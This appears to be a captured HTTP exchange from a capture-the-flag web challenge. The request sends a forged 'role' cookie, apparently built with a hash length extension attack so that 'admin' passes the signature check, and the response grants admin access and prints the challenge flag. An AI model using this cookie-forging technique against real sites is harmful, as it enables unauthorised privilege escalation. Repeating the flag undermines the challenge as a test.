 GET / HTTP/1.1
Host: web.jarvisoj.com:32778
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:
role=s%3a5%3a"admin"%3b%00%00%00%00%00%00%00%c0%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%80s%3
a5%3a"guest"%3b; hsh=fcdc3840332555511c4e4323f6decb07; admin=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Fri, 02 Feb 2018 13:59:48 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 244
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>Web 350</title>
<style type="text/css">
body {
background:gray;
text-align:center;
}
</style>
</head>
<body>
<h3>Welcome Admin. Your flag is
PCTF{H45h_ext3ndeR_i5_easy_to_us3} </h3>
</body>
</html>